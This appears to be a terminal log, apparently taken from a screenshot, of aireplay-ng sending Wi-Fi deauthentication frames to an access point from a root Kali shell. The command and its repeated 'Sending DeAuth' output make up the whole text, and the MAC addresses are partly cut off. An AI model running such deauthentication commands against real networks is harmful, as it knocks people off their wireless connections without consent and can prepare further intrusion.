 root@kali-2019:~# aireplay-ng --deauth 100 -a 9C:3D:CF wlan0mon
10:39:02 Waiting for beacon frame (BSSID: 9C:3D:CF:6D:8F:E0) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:39:04 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:05 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:05 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:06 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:06 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:07 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:08 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:08 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:09 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF
10:39:09 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF